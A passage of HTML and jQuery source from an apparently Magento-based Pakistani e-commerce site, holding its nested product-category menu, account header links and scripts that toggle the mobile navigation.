Chargers</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/memory-cards.html"><span class="name">Memory Cards</span></a></li><li><a href= "https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/other-mobile-accessories.html"><span class="name">Other Mobile Accessories</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Land Line</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/mobile-tablets/land-line/corded.html"><span class="name">Corded</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Feature Phones</span></a><ul class="level3"></ul></li></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Electronics</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Cameras</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/electronics/cameras/compact-cameras.html"><span class="name">Compact Cameras</span></a></li><li><a href= "https://www.buhatala.com/electronics/cameras/camera-accessories.html"><span class="name">Camera Accessories</span></a></li><li><a href= "https://www.buhatala.com/electronics/cameras/surveillance-security.html"><span class="name">Surveillance & Security</span></a></li><li><a href= "https://www.buhatala.com/electronics/cameras/dslr-cameras-1.html"><span class="name">DSLR Cameras</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Tvs</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/electronics/tvs/15-19-inches.html"><span class="name">15 - 19 Inches</span></a></li><li><a href= "https://www.buhatala.com/electronics/tvs/24-29-inches.html"><span class="name">24 - 29 Inches</span></a></li><li><a href= "https://www.buhatala.com/electronics/tvs/30-39-inches.html"><span class="name">30 - 39 Inches</span></a></li><li><a href= "https://www.buhatala.com/electronics/tvs/40-49-inches.html"><span class="name">40 - 49 Inches</span></a></li><li><a href= "https://www.buhatala.com/electronics/tvs/50-59-inches.html"><span class="name">50 - 59 Inches</span></a></li><li><a href= "https://www.buhatala.com/electronics/tvs/60-69-inches.html"><span class="name">60 - 69 Inches</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Home Theater</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/electronics/home-theater/projectors.html"><span class="name">Projectors</span></a></li></ul></li></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Men's Fashion</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Mens Wear</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/t-shirts.html"><span class="name">T-Shirts</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/polo-shirts.html"><span class="name">Polo Shirts</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/shirts.html"><span class="name">Shirts</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/coats-jackets.html"><span class="name">Coats & Jackets</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/cargos-shorts.html"><span class="name">Cargos & Shorts</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/pants.html"><span class="name">Pants</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/kurta-shalwar.html"><span class="name">Kurta Shalwar</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/mens-sleepwear.html"><span class="name">Men's Sleepwear</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/undergarments.html"><span class="name">Undergarments</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/trousers.html"><span class="name">Trousers</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/mens-jeans.html"><span class="name">Men's Jeans</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-wear-1/unstitch-fabric.html"><span class="name">UnStitch Fabric</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Mens Fashion Accessories</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/belts.html"><span class="name">Belts</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/backpacks-bags.html"><span class="name">Backpacks & Bags</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/mens-watches.html"><span class="name">Men's Watches</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/jewelry.html"><span class="name">Jewelry</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/sunglasses.html"><span class="name">Men's Sunglasses</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/suspenders.html"><span class="name">Suspenders</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/wallets.html"><span class="name">Wallets</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/hats-caps.html"><span class="name">Hats & Caps</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/keychains.html"><span class="name">Keychains</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/mens-fashion-accessories/cufflinks-tie.html"><span class="name">Cufflinks & Tie</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Shoes</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/mens-fashion/shoes/formal-shoes.html"><span class="name">Formal Shoes</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/shoes/joggers.html"><span class="name">Joggers</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/shoes/boots.html"><span class="name">Boots</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/shoes/loafers.html"><span class="name">Loafers</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/shoes/slippers.html"><span class="name">Slippers</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/shoes/trainers.html"><span class="name">Trainers</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/shoes/toms.html"><span class="name">Toms</span></a></li><li><a href= "https://www.buhatala.com/mens-fashion/shoes/moccasins.html"><span class="name">Moccasins</span></a></li></ul></li></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Women's Fashion</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Women's Wear</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/abayas.html"><span class="name">Abayas</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/dresses.html"><span class="name">Dresses</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/kurtis.html"><span class="name">Kurtis</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/jackets-coats-cardigans.html"><span class="name">Jackets Coats & Cardigans</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/pants-and-trousers.html"><span class="name">Pants & Trousers</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/shalwar-kameez.html"><span class="name">Shalwar Kameez</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/skirts.html"><span class="name">Skirts</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/stoles-shawls.html"><span class="name">Stoles & Shawls</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/tees.html"><span class="name">Tees</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/tights.html"><span class="name">Tights</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/tops-tunics.html"><span class="name">Tops & Tunics</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/unstitched-suits.html"><span class="name">Unstitched Suits </span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-wear/womens-jeans.html"><span class="name">Women's Jeans</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Women's Fashion Accessories</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/womens-fashion/womens-fashion-accessories/handbags.html"><span class="name">Handbags</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-fashion-accessories/jewellery.html"><span class="name">Jewellery</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-fashion-accessories/clutches.html"><span class="name">Clutches</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-fashion-accessories/womens-watches.html"><span class="name">Women's Watches</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-fashion-accessories/womens-belts.html"><span class="name">Women's Belts</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-fashion-accessories/womens-sunglasses.html"><span class="name">Women's Sunglasses</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/womens-fashion-accessories/jewellery-box.html"><span class="name">Jewellery Box</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Footwear</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/womens-fashion/footwear/casual-shoes.html"><span class="name">Casual Shoes</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/footwear/sandals-flats.html"><span class="name">Sandals & Flats</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/footwear/kolhapuris-khussas.html"><span class="name">Kolhapuris & Khussas</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/footwear/heels.html"><span class="name">Heels</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Lingerie Intimates & Nightwear</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/womens-fashion/lingerie-intimates-nightwear/pajamas-sleepwear-lounge.html"><span class="name">Sleepwear & Lounge</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/lingerie-intimates-nightwear/lingerie-sets-undergarments.html"><span class="name">Lingerie & Undergarments</span></a></li><li><a href= "https://www.buhatala.com/womens-fashion/lingerie-intimates-nightwear/nighty.html"><span class="name">Nighty</span></a></li></ul></li></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Health & Beauty</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Make Up</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/health-beauty/make-up/eyes.html"><span class="name">Eyes</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/make-up/face.html"><span class="name">Face</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/make-up/lips.html"><span class="name">Lips</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/make-up/nails.html"><span class="name">Nails</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/make-up/make-up-accessories.html"><span class="name">Make Up Accessories</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Perfume & Cologne</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/health-beauty/perfume-cologne/mens-perfumes-colognes.html"><span class="name">Men's Perfumes & Colognes</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/perfume-cologne/womens-perfume-cologne.html"><span class="name">Women's Perfumes & Colognes</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/perfume-cologne/mens-deodorant.html"><span class="name">Men's Deodorant</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Skin Care</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/health-beauty/skin-care/creams-moisturizers.html"><span class="name">Creams & Moisturizers</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/skin-care/facial-cleansers.html"><span class="name">Facial Cleansers</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Health Care</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/health-beauty/health-care/ointments.html"><span class="name">Ointments</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/health-care/supplements.html"><span class="name">Supplements</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Men's Personal Care & Grooming</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/health-beauty/mens-personal-care-grooming/mens-grooming-styling.html"><span class="name">Men's Grooming & Styling</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/mens-personal-care-grooming/trimmers-shavers.html"><span class="name">Trimmers & Shavers</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/mens-personal-care-grooming/mens-skin-care.html"><span class="name">Men's Skin Care</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Women's Personal Care</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/health-beauty/womens-personal-care/hair-styling-tools.html"><span class="name">Hair Styling Tools</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/womens-personal-care/hair-removal-tools.html"><span class="name">Hair Removal Tools</span></a></li><li><a href= "https://www.buhatala.com/health-beauty/womens-personal-care/hair-care.html"><span class="name">Hair Care</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Personal Care</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/health-beauty/personal-care/sexual-wellness.html"><span class="name">Sexual Wellness</span></a></li></ul></li></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Computing & Gaming</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Video Games</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/computing-gaming/video-games/ps3-games.html"><span class="name">PS3 Games</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/video-games/ps4-games.html"><span class="name">PS4 Games</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/video-games/xbox-360-games.html"><span class="name">XBox 360 Games</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/video-games/xbox-one-games.html"><span class="name">Xbox One Games</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/video-games/nintendo-games.html"><span class="name">Nintendo Games</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/video-games/wii-u-games.html"><span class="name">Wii U Games</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Pc Peripherals</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/computing-gaming/pc-peripherals/laptop-sleeves-bags.html"><span class="name">Laptop Sleeves & Bags</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/pc-peripherals/mouse-keyboards.html"><span class="name">Mouse & Keyboards</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/pc-peripherals/monitors.html"><span class="name">Monitors</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/pc-peripherals/headphones-speakers.html"><span class="name">Headphones & Speakers</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/pc-peripherals/webcams.html"><span class="name">Webcams</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/pc-peripherals/cooling-pads-tables.html"><span class="name">Cooling Pads & Tables</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/pc-peripherals/networking.html"><span class="name">Networking</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/pc-peripherals/cables.html"><span class="name">Cables</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Laptops</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/computing-gaming/laptops/dell.html"><span class="name">Dell</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/laptops/hp.html"><span class="name">HP</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/laptops/lenovo-laptops.html"><span class="name">Lenovo Laptops</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Consoles</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/computing-gaming/consoles/ps3.html"><span class="name">PS3</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/consoles/ps4.html"><span class="name">PS4</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/consoles/xbox-one.html"><span class="name">Xbox One</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/consoles/xbox-360.html"><span class="name">Xbox 360</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/consoles/nintendo.html"><span class="name">Nintendo</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Gaming Accessories</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/computing-gaming/gaming-accessories/controllers.html"><span class="name">Controllers</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/gaming-accessories/gaming-headsets.html"><span class="name">Gaming Headsets</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/gaming-accessories/subscription-cards.html"><span class="name">Subscription Cards</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Printers & Scanners</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/computing-gaming/printers-scanners/catridges-ink-toners.html"><span class="name">Catridges Ink & Toners</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Storage</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/computing-gaming/storage/chipset-ram.html"><span class="name">Chipset & Rams</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/storage/usb-flash-drives.html"><span class="name">Usb & Flash Drives</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/storage/external-hard-drives.html"><span class="name">External Hard Drives</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/storage/internal-hard-drives.html"><span class="name">Internal Hard Drives</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Spare Parts & Components</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/computing-gaming/spare-parts-components/batteries-chargers.html"><span class="name">Batteries & Chargers</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/spare-parts-components/processors.html"><span class="name">Processors</span></a></li><li><a href= "https://www.buhatala.com/computing-gaming/spare-parts-components/dvd-combo-roms.html"><span class="name">Dvd & Combo Roms</span></a></li></ul></li></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Kids & Baby</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Babies' Fashion</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/kids-baby-1/babies-fashion/babies-clothing.html"><span class="name">Babies' Clothing</span></a></li><li><a href= "https://www.buhatala.com/kids-baby-1/babies-fashion/babies-accessories.html"><span class="name">Babies Accessories</span></a></li><li><a href= "https://www.buhatala.com/kids-baby-1/babies-fashion/babies-shoes.html"><span class="name">Babies' Shoes</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Boys' Fashion</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/kids-baby-1/boys-fashion/boys-clothing.html"><span class="name">Boys' Clothing</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Baby & Toddlers</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/kids-baby-1/baby-toddlers/nursery-bedding.html"><span class="name">Nursery & Bedding</span></a></li><li><a href= "https://www.buhatala.com/kids-baby-1/baby-toddlers/baby-care-safety.html"><span class="name">Baby Care & Safety</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Girls' Fashion</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/kids-baby-1/girls-fashion/girls-clothing.html"><span class="name">Girls' Clothing</span></a></li><li><a href= "https://www.buhatala.com/kids-baby-1/girls-fashion/girls-fashion-accessories.html"><span class="name">Girls Fashion Accessories</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Toys</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/kids-baby-1/toys/stuffed-toys.html"><span class="name">Stuffed Toys</span></a></li></ul></li></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Sports & Travels</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Exercise & Fitness</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/sports-travels/exercise-fitness/slim-strength-equipment.html"><span class="name">Slim & Strength Equipment</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/exercise-fitness/abs.html"><span class="name">Abs</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/exercise-fitness/fitness-accessories.html"><span class="name">Fitness Accessories</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/exercise-fitness/excerise-fitness-wear.html"><span class="name">Exercise & Fitness Wear</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Indoor Games</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/sports-travels/indoor-games/board-games.html"><span class="name">Board Games</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/indoor-games/table-tennis.html"><span class="name">Table Tennis</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Fitness & Sports Gadgets</span></a><ul class="level3"></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Sports</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/sports-travels/sports/cricket.html"><span class="name">Cricket</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/sports/football.html"><span class="name">Football</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/sports/skates.html"><span class="name">Skates</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/sports/badminton.html"><span class="name">Badminton</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/sports/swimming.html"><span class="name">Swimming</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/sports/cycling.html"><span class="name">Cycling</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/sports/volley-ball.html"><span class="name">Volley Ball</span></a></li><li><a href= "https://www.buhatala.com/sports-travels/sports/basketball.html"><span class="name">Basketball</span></a></li></ul></li></ul></li><li class="level1"><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Other Categories</span></a><ul class="level2"><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Stationery & Books</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/other-categories/stationery-books/books.html"><span class="name">Books</span></a></li><li><a href= "https://www.buhatala.com/other-categories/stationery-books/ebooks.html"><span class="name">EBooks</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Tools</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/other-categories/tools/hand-tools.html"><span class="name">Hand Tools</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Automotive & Motorcycles</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/other-categories/automotive-motorcycles/car-accessories.html"><span class="name">Car Accessories</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Gifts</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/other-categories/gifts/gift-diaries.html"><span class="name">Gift Diaries</span></a></li><li><a href= "https://www.buhatala.com/other-categories/gifts/lifestyle-accessories.html"><span class="name">Lifestyle Accessories</span></a></li><li><a href= "https://www.buhatala.com/other-categories/gifts/prayer-mat.html"><span class="name">Prayer Mat</span></a></li></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">As Seen On Tv</span></a><ul class="level3"></ul></li><li><a href= "javascript:void(0)" class="me-CategoryLink"><span class="name">Grocery</span></a><ul class="level3"><li><a href= "https://www.buhatala.com/other-categories/grocery/food-staples.html"><span class="name">Food Staples</span></a></li></ul></li></ul></li>						</ul>
					</div>
				</div>
		</nav> 		
		<script type="text/javascript">
			require(["jquery"], function(jQuery){
				
				(function(jQuery){
						 jQuery.fn.extend({  
							 mobilemenu: function() {       
								return this.each(function() {
									
									var jQueryul = jQuery(this);
									
									if(jQueryul.data('accordiated'))
										return false;
																		
									jQuery.each(jQueryul.find('ul, li>div'), function(){
										jQuery(this).data('accordiated', true);
										jQuery(this).hide();
									});
									
									jQuery.each(jQueryul.find('span.head'), function(){
										jQuery(this).click(function(e){
											activate(this);
											return void(0);
										});
									});
									
									var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

									if(active){
										activate(active, 'toggle');
										jQuery(active).parents().show();
									}
									
									function activate(el,effect){
										jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
										jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
									}
									
								});
							} 
						}); 
					})(jQuery);
					jQuery("ul.mobilemenu li.level1, ul.level2 li").each(function(){ 
						if(jQuery(this).find('li').length > 0) {
							jQuery(this).addClass('have_sub');
							jQuery(this).append('<span class="head"><a href="javascript:void(0)"></a></span>');
						}
					  });			
					jQuery('ul.mobilemenu').mobilemenu();
					jQuery("ul.mobilemenu li.active").each(function(){
						jQuery(this).children().next("ul").css('display', 'block'); 
					});
					//Enableing Toggle On Category name
					jQuery("#ma-mobilemenu li a.me-CategoryLink ").click(function(){
						//alert('hello');
						var effect = 'toggle';
						jQuery(this).parents('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
						jQuery(this).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
						jQuery(active).parents().show();

					});

					 
					
				});
		</script> 
		<script type="text/javascript">
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 0;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 64;
		//]]>
		</script>

</div>
							<div id="tab-content-2" class="tab-content">
								
																 
								<ul class="header links">    <li class="customer welcome customer-welcome">
        <span class="customer name" data-mage-init='{"dropdown":{}}' data-toggle="dropdown">
            <span></span>
            <a class="account">My Account</a>
        </span>
                <div class="customer menu customer-menu" data-target="dropdown">
            <ul class="header links"><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.buhatala.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li><a href="https://www.buhatala.com/customer/account/" >My Account</a></li><li class="authorization-link" data-label="or">
    <a href="https://www.buhatala.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL3doaXRlLWJsYWNrLWNhc3VhbC1tZW5zLXNoaXJ0Lmh0bWw%2C/">
        Sign In    </a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
        <li class="greet welcome" data-bind="scope: 'customer'">
            <!-- ko if: customer().fullname  -->
            <span data-bind="text: new String('Welcome, %1!').replace('%1', customer().firstname)">
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->
            <span data-bind='html:"Buhatala&#x20;Online&#x20;Shopping&#x20;Stores&#x20;in&#x20;Pakistan&#x20;Buy&#x20;online&#x20;in&#x20;Pakistan"'></span>
                        <!-- /ko -->
        </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    </ul>        </div>
            </li>
<li><a href="https://www.buhatala.com/marketplace/" >Sell</a></li><li><a href="https://www.buhatala.com/marketplace\account\dashboard/" >Vendor Dashboard</a></li></ul> 
																
								 
							</div>
						</div>
						
					</div> 
				</div>
				<div class="box-right">
					<span class="open-icon mb-icon"> open icon</span>  
				</div>
                              
			</div>
<!--<div class="winter-mb"><a href="https://www.buhatala.com/winter-sale.html">Winter Sale</a></div>-->
		</div>
	</div>
</header>

<script type="text/javascript"> 
require(["jquery"], function(jQuery){
		var html = jQuery('html, body'),
			pt_Custommenu = jQuery('.pt_custommenu'),
			toggleNav = jQuery('.toggle-nav'),
			navDropdownToggle = jQuery('.has-dropdown');

		// Nav toggle
		toggleNav.on('click', function(e) {
			e.preventDefault();
			jQuery(this).toggleClass('is-active');
			pt_Custommenu.toggleClass('is-visible');
			html.toggleClass('nav-open');
		});

		// Nav dropdown toggle
		navDropdownToggle.on('click', function() {
			jQuery(this).toggleClass('is-active').children('ul').toggleClass('is-visible');
		});

		// Prevent click events from firing on children of navDropdownToggle
		navDropdownToggle.on('click', '*', function(e) {
			e.stopPropagation();
		});	
	jQuery(".header-mobile .open-icon").click(function() {
		var chk=0;
		if(jQuery('.header-mobile .my-account').hasClass('close-box') && (chk==0)) {
			jQuery('.header-mobile .my-account').removeClass('close-box');
			jQuery('.header-mobile .my-account').addClass('open-box'); 
			jQuery('.header-mobile .open-icon').addClass('close-icon');    
			chk=1;
		}   
		if(jQuery('.header-mobile .my-account').hasClass('open-box') && (chk==0)) {
			jQuery('.header-mobile .my-account').removeClass('open-box');
			jQuery('.header-mobile .my-account').addClass('close-box'); 
			jQuery('.header-mobile .open-icon').removeClass('close-icon');   
			chk=1;
		} 
	});  
	jQuery(".header-mobile .close-icon").click(function() {
		if(jQuery('.header-mobile .my-account').hasClass('open-box')) {
			jQuery('.header-mobile .my-account').removeClass('open-box');
			jQuery('.header-mobile .my-account').addClass('close-box');
			jQuery('.header-mobile .open-icon').removeClass('close-icon'); 

		}   
	});
